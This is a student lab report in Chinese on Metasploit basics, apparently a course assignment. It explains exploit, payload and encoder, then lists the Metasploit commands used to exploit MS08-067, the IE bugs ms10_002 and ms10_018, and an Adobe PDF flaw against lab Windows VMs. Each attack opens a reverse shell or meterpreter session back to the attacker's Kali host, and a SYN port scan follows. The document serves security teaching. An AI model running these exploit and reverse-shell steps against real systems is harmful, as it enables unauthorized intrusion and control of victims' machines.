Exp5 MSF基础应用 王秀飞20154318

Exp5 MSF基础应用

一、基础知识回答

用自己的话解释什么是exploit,payload,encode

exploit:使用不同的漏洞,与靶机进行连接,是攻击靶机的最后一步。老师说如同航天飞船的火箭本身一般。

payload:是有效载荷,后面一般加要对靶机进行攻击的代码,可以实现任何运行在受害者环境中的程序所能做的事情。老师说如火箭里面的载物。

encode:编码器,对代码进行异或运算、去除坏字符等等,保护payload不被发现。

二、实践过程



这次实验是用自己和同学的电脑做(自己的电脑太卡了,走一步一分钟,实在受不了,做到第二个实验就开始用同学电脑做,所以ip会有差异),但是端口号之类的是自己的信息。

1.Windows服务渗透攻击——MS08-067安全漏洞

MS08-067漏洞将会影响除Windows Server 2008 Core以外的所有Windows系统,包括:Windows 2000/XP/Server 2003/Vista/Server 2008的各个版本,甚至还包括测试阶段的Windows 7 Pro-Beta。在 Microsoft Windows 2000、Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码。 此漏洞可能用于进行蠕虫攻击。

我们利用这个模块进行主动攻击。



调用该模块,并且查看可以使用的payload

use exploit/windows/smb/ms08_067_netapi

show payloads 查看需要设置的信息



set payload generic/shell_reverse_tcp 设置payload,tcp反向回连

set LHOST 192.168.174.132 攻击机kali ip

set LPORT 4318攻击端口

set RHOST 192.168.174.133靶机winxp ip

set target 0自动选择目标系统类型,匹配度较高

show options看一下配置是否都正确



最后exploit,监听

成功之后用dir查看



2. MS10_002_aurora和ms10_018漏洞攻击

ms10_002台风漏洞是IE浏览器漏洞,也是黑客挂马利用的最热门漏洞。





use windows/browser/ms10_002_aurora 调用该模块

set payload windows/meterpreter/reverse_http 设置http反向回连



set LHOST 192.168.173.132 主机kali的ip

set LPORT 4318 端口号

set URIPATH 4308zss设置统一资源标识符路径



然后开始监听exploit,成功生成网址:



然后去windows上进行ie的网页访问,结果我发现网页崩溃了,一次次的崩溃,我也崩溃了!



到这,我的电脑太慢我就不忍了,换了同学的电脑。ip如下。





但是我发现以上这个漏洞依旧崩溃,所以我放弃这个漏洞,于是转而去找另一个漏洞:ms10_018

漏洞的利用原理上都是一样的,设置好信息之后,我们进行监听并选择sessions:



3.针对Adobe的攻击

use exploit/mulit/fileformat/adobe_cooltype_sing选用某adobe模块

set payload windows/meterpreter/reverse_tcp设置tcp反向回连

set FILENAME 4318wxf.pdf 设置文件名

set LHOST

set LPORT





紧接着exploit,发现生成了一个pdf在某文件夹下(名字太长,有路径,自己找去),将这个pdf文件复制到windows中,运行,然后监听成功。

再随便来点操作

4.辅助模块应用





我选用的是辅助模块的中的scanner(扫描)/portscan(端口扫描)/syn(tcp连接中的一个部分)。设置信息如下:

然后在进行查看,在windows随便上了几个网页,发现有

三、离实战还缺些什么技术或步骤?

新漏洞的发现是比较简单的(就是找到已有的漏洞,别人发现过得),但是我要如何利用这些漏洞,而且如果用msf,我该怎么编写其中的代码,我陷入了沉思。恩,是个问题。当然,还是传输问题,不太好穿,并且自动运行,简单的会发现,难得不会,还是得学习。

四、实践总结

操作简单,但是其中的内涵却不简单。简单的实验背后是一个庞大工具的熟练使用,而且这还是一个不断更新的软件,如果能运用得当,是一个很好的攻击工具!![]